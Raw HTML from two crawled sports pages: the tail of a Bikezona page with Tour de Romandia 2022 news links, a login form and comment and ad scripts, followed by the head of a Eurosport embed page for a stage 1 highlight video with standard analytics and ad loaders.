										<a href="https://www.bikezona.com/noticiasciclismo/gravel/17" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Gravel">Gravel</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/salud/10" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Salud">Salud</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/triatlón/7" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Triatlón">Triatlón</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/bmx/4" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de BMX">BMX</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/urban/14" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Urban">Urban</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/féminas/15" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Féminas">Féminas</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/trial/12" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Trial">Trial</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/pista/13" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Pista">Pista</a>
									</div>
							<div class="px-2">
										<a href="https://www.bikezona.com/noticiasciclismo/promociones/16" class="btn btn-dark btn-block py-3 rounded-0 text-2 text-uppercase font-weight-bold" title="Ir a noticias de Promociones">Promociones</a>
									</div>
																	
								</div>
							</div>
						</div>
					</div>
				</section>	
				
<section class="section border-0 m-0 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="200" style="background-color:#efefef;display:initial!important;"><div class="container"><div class="row my-2"><!-- idban: 3139-20-3   --><!-- idban: 3139-21-3   --><!-- idban: 3139-22-3   --><!-- idban: 3139-23-3   --></div></div></section>

<section class="section border-0 m-0 pb-3 postlist">						
		
		<div class="row pb-1 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="100"  >						
						</div>
				</section>				<section class="section border-0 m-0 pb-2">						
				<section class="my-2" style="background-color:#efefef" >
				<div class="container">
					<div class="row">
							<div class="col appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="200">
							<span class="font-weight-normal text-6 mb-1">Más noticias del evento <strong class="font-weight-extra-bold">75ª Tour de Romandia 2022</strong></span>
							</div>
					</div>
				</div>
				</section>					
					

<section class="section border-0 m-0 pb-3 postlist">						
		
		<div class="row pb-1 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="100"  >						
							
							<div class="col-sm-6 col-12 col-lg-3 mb-2 pb-2 pl-1 pr-1 " >
								<a href="https://www.bikezona.com/noticias-ciclismo/video-resumen-ethan-hayter-primer-lider-tour-romandia/39142" title="Vídeo resumen: Ethan Hayter primer líder en el Tour de Romandia">
									<article>
										<div class="thumb-info thumb-info-no-borders thumb-info-bottom-info thumb-info-bottom-info-dark thumb-info-bottom-info-show-more thumb-info-no-zoom border-radius-0"><div class="thumb-info-wrapper thumb-info-wrapper-opacity-6">
												<img src="https://www.bikezona.com/img/news-load.jpg" class="img-fluid lazy-load-loaded" alt="Vídeo resumen: Ethan Hayter primer líder en el Tour de Romandia"  data-plugin-lazyload="" data-plugin-options="{'effect' : 'fadeIn'}" data-original="https://imagenes.bikezona.com/imagenes/bike/noticias/txiki-video-resumen-ethan-hayter-primer5554.webp" style="object-fit:cover;height:220px" loading="lazy" ><div class="thumb-info-title bg-transparent p-4"><div class="thumb-info-type bg-color-primary px-2 mb-1">Carretera</div><div class="thumb-info-inner mt-1">
														<h4 class="text-color-light line-height-2 text-4 font-weight-bold mb-0 line-clamp">Vídeo resumen: Ethan Hayter primer líder en el Tour de Romandia</h4></div>
													<div class="thumb-info-show-more-content">
														<p class="mb-0 text-1 line-height-9 mb-1 mt-2 text-light opacity-5">El corredor del Ineos, Ethan Hayter se convirti&oacute; en el primer l&iacute;der del Tour de Romand&iacute;a tras hacer</p>
													</div>
												</div>
											</div>
										</div>
									</article>
								</a>
							</div>	
							
							
							<div class="col-sm-6 col-12 col-lg-3 mb-2 pb-2 pl-1 pr-1 " >
								<a href="https://www.bikezona.com/noticias-ciclismo/movistar-team-cerrara-mes-abril-el-tour-de-romandia/39134" title="Movistar Team cerrará el mes de abril en el Tour de Romandia">
									<article>
										<div class="thumb-info thumb-info-no-borders thumb-info-bottom-info thumb-info-bottom-info-dark thumb-info-bottom-info-show-more thumb-info-no-zoom border-radius-0"><div class="thumb-info-wrapper thumb-info-wrapper-opacity-6">
												<img src="https://www.bikezona.com/img/news-load.jpg" class="img-fluid lazy-load-loaded" alt="Movistar Team cerrará el mes de abril en el Tour de Romandia"  data-plugin-lazyload="" data-plugin-options="{'effect' : 'fadeIn'}" data-original="https://imagenes.bikezona.com/imagenes/bike/noticias/txiki-movistar-team-cerrara-mes-abril312.webp" style="object-fit:cover;height:220px" loading="lazy" ><div class="thumb-info-title bg-transparent p-4"><div class="thumb-info-type bg-color-primary px-2 mb-1">Carretera</div><div class="thumb-info-inner mt-1">
														<h4 class="text-color-light line-height-2 text-4 font-weight-bold mb-0 line-clamp">Movistar Team cerrará el mes de abril en el Tour de Romandia</h4></div>
													<div class="thumb-info-show-more-content">
														<p class="mb-0 text-1 line-height-9 mb-1 mt-2 text-light opacity-5">Movistar Team cerrar&aacute; el mes de abril en un Tour de Romand&iacute;a, si cabe, m&aacute;s duro que en a&ntilde;os </p>
													</div>
												</div>
											</div>
										</div>
									</article>
								</a>
							</div>	
							
						</div>
				</section>									
				</section>		
				
			
				
							
			</div>	

	
			
				
<section class="section border-0 m-0 appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="200" style="background-color:#efefef;display:initial!important;"><div class="container"><div class="row my-2"><!-- idban: 3139-20-5   --><!-- idban: 3139-21-5   --><!-- idban: 3139-22-5   --><!-- idban: 3139-23-5   --></div></div></section>			
			<!--  este div viene del body en cabecera -->			
			</div>			
			
			
<script data-cfasync="false" type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader81373";
        c.src = "https://scripts.cleverwebserver.com/c1e2effc25370563ca0278b06cfd6e15.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>




			
			<footer id="footer">
				<div class="container">					
					<div class="row py-5 my-4">
						<div class="col-md-6 mb-4 mb-lg-0">
							<a href="https://www.bikezona.com/home" class="logo pr-0 pr-lg-3">
								<img alt="Bikezona.com" src="https://www.bikezona.com/home/logos/logobznew.png" loading="lazy" class="opacity-9 bottom-4" height="90"></a>
							<p class="mt-2 mb-2">La revista digital de ciclismo Bikezona te ofrece noticias sobre mountain bike MTB, ciclismo de carretera, e-bikes, bicicletas, componentes y accesorios. </p>
							<ul class="header-social-icons social-icons d-none d-sm-block social-icons-clean social-icons-icon-light">
											
											<li class="social-icons-facebook"><a href="https://www.facebook.com/bikezona/" target="_blank" title="Síguenos en Facebook" rel="nofollow"><i class="fab fa-facebook-f fa-lg"></i></a></li>
											
											<li class="social-icons-instagram"><a href="https://www.instagram.com/bikezona_oficial/" target="_blank" title="Síguenos en Instagram" rel="nofollow"><i class="fab fa-instagram fa-lg"></i></a></li>
											
											<li class="social-icons-twitter"><a href="https://twitter.com/BikezonaOficial" target="_blank" title="Síguenos en Twitter" rel="nofollow"><i class="fa-brands fa-x-twitter  fa-lg"></i></i></a></li>
											
											<li class="social-icons-youtube"><a href="https://www.youtube.com/user/BikeZonaTV" target="_blank" title="Síguenos en Youtube" rel="nofollow"><i class="fab fa-youtube fa-lg"></i></a></li>
											
											<li class="social-icons-tiktok"><a href="https://www.tiktok.com/@bikezona_oficial" target="_blank" title="Síguenos en tiktok" rel="nofollow"><i class="fab fa-tiktok"></i></a></li>
											
											<li class="social-icons-threads"><a href="https://www.threads.net/@bikezona_oficial" target="_blank" title="Síguenos en threads" rel="nofollow"><i class="fas fa-at"></i></i></a></li>
											
											
											
											</ul>
											
										</div>
						<div class="col-md-6">
							<h5 class="text-3 mb-3">Dónde Estamos</h5>
							<div class="row">
								<div class="col-md-6">
									<ul class="list list-icons list-icons-lg">
										<li class="mb-1"><i class="fas fa-copyright text-color-primary"></i><p class="m-0">2026</p></li>
										<li class="mb-1"><i class="fas fa-map-marker-alt text-color-primary"></i><p class="m-0"> </p></li>
										<li class="mb-1"><i class="far fa-envelope text-color-primary"></i><p class="m-0"><a href="https://www.bikezona.com/comun/webmaster.asp">Contactar</a></li>
									</ul>
								</div>
								<div class="col-md-6">
									<ul class="list list-icons list-icons-sm">
										<li><i class="fas fa-angle-right"></i><a href="https://www.bikezona.com/info/cookies" class="link-hover-style-1 ml-1" rel="nofollow"> Cookies</a></li>
										<li><i class="fas fa-angle-right"></i><a href="https://www.bikezona.com/info/aviso-legal" class="link-hover-style-1 ml-1" rel="nofollow"> Aviso Legal</a></li>
										<li><i class="fas fa-angle-right"></i><a href="https://www.bikezona.com/info/privacidad" class="link-hover-style-1 ml-1" rel="nofollow"> Privacidad</a></li>
										<li><i class="fas fa-angle-right"></i><a href="https://www.bikezona.com/publicidad" class="link-hover-style-1 ml-1" rel="nofollow"> Publicidad</a></li>
										<li><i class="fas fa-angle-right"></i><a href="https://www.bikezona.com/audiencia" class="link-hover-style-1 ml-1" rel="nofollow"> Audiencia</a></li>								
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>							
			</footer>
			
				<!-- idban: 3139-80-8   -->			
		<!-- Vendor -->
				
		<script src="https://www.bikezona.com/vendor/jquery/jquery.min.js"></script>
		
		<script defer src="https://www.bikezona.com/vendor/jquery.lazyload/jquery.lazyload.min.js"></script>
		<script defer src="https://www.bikezona.com/vendor/jquery.appear/jquery.appear.min.js"></script>
		<script defer src="https://www.bikezona.com/vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="https://www.bikezona.com/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="https://www.bikezona.com/vendor/common/common.min.js"></script>
		<script src="https://www.bikezona.com/vendor/jquery.validation/jquery.validate.min.js"></script>
		<script defer src="https://www.bikezona.com/vendor/jquery.gmap/jquery.gmap.min.js"></script>		
		<script defer src="https://www.bikezona.com/vendor/isotope/jquery.isotope.min.js"></script>
		<script defer src="https://www.bikezona.com/vendor/owl.carousel/owl.carousel.min.js"></script>
		<script defer src="https://www.bikezona.com/vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script defer src="https://www.bikezona.com/vendor/vide/jquery.vide.min.js"></script>				
		<!-- Theme Base, Components and Settings -->
		<script src="https://www.bikezona.com/js/theme.js"></script>		
		<!-- Current Page Vendor and Views -->
							
		<script  src="https://www.bikezona.com/js/views/view.home.js"></script>		
		<!-- Theme Custom -->
		<script defer src="https://www.bikezona.com/js/custom.js"></script>		
		<!-- Theme Initialization Files -->
		<script src="https://www.bikezona.com/js/theme.init.js"></script>
		<!-- Para los select guays -->
		<script defer src="https://www.bikezona.com/bicicletas/js/select2.js"></script>		
		
		
				
		<script defer src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-multiselect/1.1.2/js/bootstrap-multiselect.js" integrity="sha512-YwbKCcfMdqB6NYfdzp1NtNcopsG84SxP8Wxk0FgUyTvgtQe0tQRRnnFOwK3xfnZ2XYls+rCfBrD0L2EqmSD2sA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
			
	<div class="row">
		<div class="col-md-12">
					
				
					
	


<div class="modal fade" id="validarModal" tabindex="-1" role="dialog" aria-labelledby="formModalLabel" aria-hidden="true">
										<div class="modal-dialog">
											<div class="modal-content">
												<div class="modal-header bg-dark">
													<h4 class="modal-title text-light" id="formModalLabel">Conéctate o regístrate en Bikezona.com</h4>
													<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
												</div>
												<div class="modal-body">
													<form id="demo-form" method="post" class="mb-4" action="https://www.bikezona.com/util/autentificacion.asp">
														<div class="form-group row align-items-center">
															<label class="col-sm-3 text-left text-sm-right mb-0">Usuario</label>
															<div class="col-sm-9">
																<input type="text" name="nombre2" class="form-control" placeholder="Tu nick en Bikezona" required/>
															</div>
														</div>
														<div class="form-group row align-items-center">
															<label class="col-sm-3 text-left text-sm-right mb-0">Contraseña</label>
															<div class="col-sm-9">
																<input type="password" name="password3" class="form-control" placeholder="Tu contraseña" required/>
															</div>
															<input type="hidden" name="redireccion" value="https://www.bikezona.com/noticias-ciclismo/video-resumen-dylan-teuns-se-lleva-primera-etapa-linea-tour-romandia/39149"/>
												<div class="col-sm-12 ">	
													
				<button type="submit" class="btn btn-primary btn-block m-2 "><i class="fas fa-biking"></i> Conectar</button>
																		</div>

															
														</div>
														
														
														
														 <input type="hidden" value="Enviar" name="Enviar">
													
												</div>
												<div class="modal-footer">	


										<a href="https://www.bikezona.com/formulario/formulario.asp">Registrarme en BikeZona</a>&nbsp; - &nbsp;<a href="https://www.bikezona.com/util/reset-password.asp">Olvidé mi contraseña</a>														

												
													
												</div>
											</div>
											</form>
										</div>
									</div>	
	
	</body>
</html>


<script>


$(document).ready(function(){


 console.log("comentarios");

    $('#formcomen').submit(function(e){
        e.preventDefault();
        
        var form = $(this);
        var actionUrl = form.attr('action');
		var mensaje = $( "#msg" ).val();
		

        
        $.post({
            type: "POST",
            url: actionUrl,
            data: form.serialize(),
            dataType: "text",
            
			success:function(data){            
			
			$("#mensajealert").show(300);
			$("#alertnocomentarios").hide(0);			
			
			
			$(".contenedorcomentarios").delay(1000).prepend("<div class='col-12 border border-danger shadow p-3 mb-3 bg-white rounded'><h4 style='margin:0;'><img src='' alt='Avatar de ' class='rounded-circle' width='25' height='25' loading='lazy'> - </h4> <span>21/01/2026 15:09:55</span><br> <p>"+mensaje+"</p></div>"); 
			
			$("#msg").prop( "disabled", true );
			$("#botoncomentario" ).prop( "disabled", true );			    			

			$("#mensajealert").delay(10000).fadeOut(1000,function(){
			$("#botoncomentario" ).delay(1000).prop( "disabled", false );
			
			$("#msg").val('');
			$("#msg").prop( "disabled", false );			
			})					
			    },
			
			error: function(xhr) {
          alert("error");
        }
        });
    });
});

</script>

<script>
$(document).ready(function() {    

    var $number_paragraphs = $('.post-content p').length;
    if ($number_paragraphs > 3) {
        $('.post-content p:nth-of-type(4)').append('<div data-aaad="true" style="text-align:center; margin-left:auto; margin-right:auto;padding:15px" data-aa-adunit="/21722279357/1200x250_ob_bikezona_2"></div>');    
    }
    if ($number_paragraphs > 7) {
        $('.post-content p:nth-of-type(8)').append('<div data-aaad="true" style="text-align:center; margin-left:auto; margin-right:auto; padding:15px;" data-aa-adunit="/21722279357/750x300_ob_bikezona_2"></div>');    
    }
	
	if ($number_paragraphs > 10) {
        $('.post-content p:nth-of-type(11)').append('<div data-aaad="true" style="text-align:center; margin-left:auto; margin-right:auto;padding:15px" data-aa-adunit="/21722279357/750x300_ob_bikezona_1"></div>');    
    }	
	
});
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml
body_size: 80151
content:
<!DOCTYPE html><html lang="es-ES"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"/><link rel="preload" as="script" fetchPriority="low" href="/layout_app_watch/_next/static/chunks/webpack-f1918c1357f83a85.js"/><script src="/layout_app_watch/_next/static/chunks/59c6eb5a-fff64635f312b557.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/87c73c54-70c34224f73e3bad.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/1851-1db8cc84773cf7de.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/main-app-64a57e60b5b29b66.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/8bb4d8db-8ebd3617792f6fc2.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/9399-8c6ad6751823618c.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/7280-d769d102ded01b49.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/831-4da5f95a70f2cb54.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/app/error-012c5fa36a437a5a.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/app/global-error-b7f8955cf5554270.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/734-2a3bd38130c79299.js" async=""></script><script src="/layout_app_watch/_next/static/chunks/app/embed-video/%5B...slug%5D/page-eb1ff9b2e8466026.js" async=""></script><link rel="preload" href="//assets.adobedtm.com/479fbb05b9cf/acc4688a5e55/launch-b0617d724a7a.min.js" as="script"/><link rel="preload" href="/layout_app_watch/_next/static/chunks/8c9ef717.63568cc44c860f3a.js" as="script" fetchPriority="low"/><link rel="preload" href="/layout_app_watch/_next/static/chunks/c851a471.7be3dbccb8ef3663.js" as="script" fetchPriority="low"/><link rel="preload" href="/layout_app_watch/_next/static/chunks/a63ffec6.2864f75128e18a43.js" as="script" fetchPriority="low"/><link rel="preload" href="/layout_app_watch/_next/static/chunks/5004-c61cbe68533166d2.js" as="script" fetchPriority="low"/><link rel="preload" href="/layout_app_watch/_next/static/chunks/7081.de9f606a58726f5c.js" as="script" fetchPriority="low"/><link rel="preload" href="/layout_app_watch/_next/static/chunks/4230-81bcdf632900c8de.js" as="script" fetchPriority="low"/><link rel="preload" href="/layout_app_watch/_next/static/chunks/3911.397113e005b3f1de.js" as="script" fetchPriority="low"/><link rel="preconnect" href="https://assets.eurosport.io" crossorigin="anonymous"/><link rel="preload" href="https://assets.eurosport.io/web/fonts/aeonik-eurosport-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="https://assets.eurosport.io/web/fonts/aeonik-eurosport-bold.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/layout_app_watch/_next/static/media/eurosport.b35cd1b8a4f03b57322c0457e3b3c83c.css" as="style"/><meta name="robots" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1"/><title>resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis - Cycling video - Eurosport</title><meta name="description" content="El corredor belga de Barhain, Dylan Teuns, obtuvo el triunfo en primera etapa del Tour de Romandía, al superar a Rohan Dennis."/><link rel="canonical" href="https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml"/><link rel="image_src" href="https://assets.eurosport.io/web/img/og/eurosport.jpg"/><link rel="shortcut icon" href="/favicon.png"/><link rel="apple-touch-icon" href="https://assets.eurosport.io/web/img/smart_banner/eurosport_logo_360.png"/><link rel="android-touch-icon" href="https://assets.eurosport.io/web/img/smart_banner/eurosport_logo_360.png"/><link rel="alternate" hrefLang="es" href="https://espanol.eurosport.com/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml"/><link rel="alternate" hrefLang="es-ES" href="https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml"/><link rel="alternate" hrefLang="x-default" href="https://espanol.eurosport.com/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml"/><link rel="preconnect" href="https://securepubads.g.doubleclick.net"/><link rel="preconnect" href="https://cdn.hubvisor.io"/><link rel="preconnect" href="https://src.litix.io"/><link rel="preconnect" href="https://5e529.v.fwmrm.net"/><link rel="preconnect" href="https://eurosport-vod.akamai.prod-live.h264.io"/><link rel="preconnect" href="https://8512b548-2306-4976-a576-a880f2c35e4e.edge.permutive.app"/><link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"/><link rel="preload" as="script" href="https://cdn.hubvisor.io/wrapper/01D8GVDX8B3A458J9TTH67A7CK/hubvisor.js"/><link rel="preload" as="script" href="https://8512b548-2306-4976-a576-a880f2c35e4e.edge.permutive.app/6adbc4e9-beda-4b9e-9117-43ec3a80e1d0-web.js"/><meta property="al:ios:app_store_id" content="324021126"/><meta property="al:ios:app_name" content="Eurosport"/><meta property="al:android:package" content="com.eurosport"/><meta property="al:android:app_name" content="Eurosport"/><meta property="og:url" content="https://www.eurosport.es/ciclismo/tour-de-romandie/2022/resumen-esprint-ganador-etapa-1-dylan-teuns-rohan-dennis_vid1670502/embed-video.shtml"/><meta property="og:title" content="1ª Etapa: Sorpasso de Teuns a Dennis en la línea de meta; Ayuso vuelve a brillar"/><meta property="og:site_name" content="Eurosport Espana"/><meta property="og:type" content="website"/><meta property="og:description" content="El corredor belga de Barhain, Dylan Teuns, obtuvo el triunfo en primera etapa del Tour de Romandía, al superar a Rohan Dennis."/><meta property="og:image" content="https://assets.eurosport.io/web/img/og/eurosport.jpg"/><meta property="article:publisher" content="https://facebook.com/EurosportES"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="Eurosport_ES"/><meta name="twitter:creator" content="Eurosport_ES"/><meta name="twitter:app:id:iphone" content="324021126"/><meta name="twitter:app:url:iphone" content="Eurosport.com"/><meta name="twitter:app:name:iphone" content="https://itunes.apple.com/fr/app/eurosport/id324021126?mt=8"/><meta name="twitter:app:id:ipad" content="324021126"/><meta name="twitter:app:url:ipad" content="https://itunes.apple.com/fr/app/eurosport/id324021126?mt=8"/><meta name="twitter:app:name:ipad" content="Eurosport.com"/><meta name="twitter:app:name:googleplay" content="Eurosport.com"/><meta name="twitter:app:url:googleplay" content="android-app://com.eurosport/eurosport/story/www.eurosport.es/7641457"/><meta property="fb:app_id" content="1816992595775904"/><meta property="fb:admins" content="100001728882116,100001931030890"/><meta property="fb:pages" content="327619334052774"/><meta name="apple-itunes-app" content="app-id=324021126"/><meta name="google-play-app" content="app-id=com.eurosport&amp;hl=es-ES"/><link rel="stylesheet" data-testid="theme-style" href="/layout_app_watch/_next/static/media/eurosport.b35cd1b8a4f03b57322c0457e3b3c83c.css"/><script>(self.__next_s=self.__next_s||[]).push([0,{"children":"(function(){if(window.BOOMR&&(window.BOOMR.version||window.BOOMR.snippetExecuted)){return}window.BOOMR=window.BOOMR||{};window.BOOMR.snippetStart=(new Date).getTime();window.BOOMR.snippetExecuted=true;window.BOOMR.snippetVersion=14;window.BOOMR.url=\"//c.go-mpulse.net/boomerang/V3NWL-YYLSH-PXM4W-7WJZR-JLZNU\";var e=document.currentScript||document.getElementsByTagName(\"script\")[0],a=e.parentNode,s=false,t=3e3;function n(){if(s){return}var e=document.createElement(\"script\");e.id=\"boomr-scr-as\";e.src=window.BOOMR.url;e.async=true;a.appendChild(e);s=true}function o(e){s=true;var t,o=document,n,i,d,r=window;window.BOOMR.snippetMethod=e?\"if\":\"i\";n=function(e,t){var n=o.createElement(\"script\");n.id=t||\"boomr-if-as\";n.src=window.BOOMR.url;BOOMR_lstart=(new Date).getTime();e=e||o.body;e.appendChild(n)};if(!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]./)){window.BOOMR.snippetMethod=\"s\";n(a,\"boomr-async\");return}i=document.createElement(\"IFRAME\");i.src=\"about:blank\";i.title=\"\";i.role=\"presentation\";i.loading=\"eager\";d=(i.frameElement||i).style;d.width=0;d.height=0;d.border=0;d.display=\"none\";a.appendChild(i);try{r=i.contentWindow;o=r.document.open()}catch(e){t=document.domain;i.src=\"javascript:var d=document.open();d.domain='\"+t+\"';void 0;\";r=i.contentWindow;o=r.document.open()}if(t){o._boomrl=function(){this.domain=t;n()};o.write(\"<bo\"+\"dy onload='document._boomrl();'>\")}else{r._boomrl=function(){n()};if(r.addEventListener){r.addEventListener(\"load\",r._boomrl,false)}else if(r.attachEvent){r.attachEvent(\"onload\",r._boomrl)}}o.close()}var i=document.createElement(\"link\");if(i.relList&&typeof i.relList.supports===\"function\"&&i.relList.supports(\"preload\")&&\"as\"in i){window.BOOMR.snippetMethod=\"p\";i.href=window.BOOMR.url;i.rel=\"preload\";i.as=\"script\";i.addEventListener(\"load\",n);i.addEventListener(\"error\",function(){o(true)});setTimeout(function(){if(!s){o(true)}},t);BOOMR_lstart=(new Date).getTime();a.appendChild(i)}else{o(false)}function d(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(window.addEventListener){window.addEventListener(\"load\",d,false)}else if(window.attachEvent){window.attachEvent(\"onload\",d)}})();"}])</script><script>(self.__next_s=self.__next_s||[]).push([0,{"children":"\n// Define the Permutive configuration object\nconst permutiveConfig = {\n  publicApiKey: 'ab643419-b968-4cdf-a540-4a69fd419502',\n  workspaceId: '6adbc4e9-beda-4b9e-9117-43ec3a80e1d0',\n  permutiveScriptSrc: 'https://8512b548-2306-4976-a576-a880f2c35e4e.edge.permutive.app/6adbc4e9-beda-4b9e-9117-43ec3a80e1d0-web.js'\n};\n\n// Initialize Permutive\n(function (e, o, n, i) {\n  if (!e) {\n    e = e || {};\n    window.permutive = e;\n    e.q = [];\n    var t = function () {\n      return ([1e7] + -1e3 + -4e3 + -8e3 + -1e11).replace(/[018]/g, function (e) {\n        return (e ^ (window.crypto || window.msCrypto).getRandomValues(new Uint8Array(1))[0] & 15 >> e / 4).toString(16);\n      });\n    };\n    e.config = i || {};\n    e.config.apiKey = o;\n    e.config.workspaceId = n;\n    e.config.environment = e.config.environment || \"production\";\n    e.isLoaded = false;\n    (window.crypto || window.msCrypto) && (e.config.viewId = t());\n    var g = [\"addon\", \"identify\", \"track\", \"trigger\", \"query\", \"segment\", \"segments\", \"ready\", \"on\", \"once\", \"user\", \"consent\"];\n    for (var r = 0; r < g.length; r++) {\n      var w = g[r];\n      e[w] = (function (o) {\n        return function () {\n          var n = Array.prototype.slice.call(arguments, 0);\n          e.q.push({ functionName: o, arguments: n });\n        };\n      })(w);\n    }\n\n    e.readyWithTimeout = function(callback, timeout, context) {\n      var executed = false;\n      var executeCallback = function() {\n        if (!executed) {\n          callback();\n          executed = true;\n        }\n      };\n      (timeout !== Infinity) && window.setTimeout(executeCallback, timeout);\n      e.ready(executeCallback, context);\n    };\n\n    e.readyWithTimeout(function () {\n      var permutiveEvent = new Event('PermutiveLoaded');\n      document.dispatchEvent(permutiveEvent);\n      e.isLoaded = true;\n    }, 1000, \"realtime\");\n  }\n})(window.permutive, permutiveConfig.publicApiKey, permutiveConfig.workspaceId, { \"consentRequired\": true });\n\n// Integrate with Google Publisher Tag (GPT)\nwindow.googletag = window.googletag || {};\nwindow.googletag.cmd = window.googletag.cmd || [];\nwindow.googletag.cmd.push(function () {\n  if (0 === window.googletag.pubads().getTargeting(\"permutive\").length) {\n    var o = window.localStorage.getItem(\"permutive-id\");\n    o && (window.googletag.pubads().setTargeting(\"puid\", o), window.googletag.pubads().setTargeting(\"ptime\", Date.now().toString()));\n    window.permutive.config.viewId && window.googletag.pubads().setTargeting(\"prmtvvid\", window.permutive.config.viewId);\n    window.permutive.config.workspaceId && window.googletag.pubads().setTargeting(\"prmtvwid\", window.permutive.config.workspaceId);\n  }\n});\n\n// Load Permutive script\nconst script = document.createElement('script');\nscript.async = true;\nscript.src = permutiveConfig.permutiveScriptSrc;\ndocument.head.appendChild(script);\n"}])</script><meta name="sentry-trace" content="d61f13b08618b9c51609868c7cbddfd9-db54c99d3e2b7f80-0"/><meta name="baggage" content="sentry-environment=production,sentry-release=133,sentry-public_key=d31b9b061c1ba4bbad888fdd1f70a011,sentry-trace_id=d61f13b08618b9c51609868c7cbddfd9,sentry-org_id=402267,sentry-sampled=false,sentry-sample_rand=0.7183494406378064,sentry-sample_rate=0.02"/><script src="/layout_app_watch/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="common-background background-light"><div hidden=""><!--$--><!--/$--></div><div id="wrapper"><div id="sub-head"><script>(self.__next_s=self.__next_s||[]).push([0,{"children":"\n    var dataLayer = window.dataLayer = window.dataLayer || [];\n    dataLayer.push({ event: 'pageInit' });\n  "}])</script></div><div id="nav"></div><div id="content"><div class="@container" data-testid="zone-video-player"><div class="Player--embed aspect-video w-full" data-testid="player"></div></div></div><div id="footer"></div></div><!--$--><!--/$--><script src="/layout_app_watch/_next/static/chunks/webpack-f1918c1357f83a85.js" id="_R_" 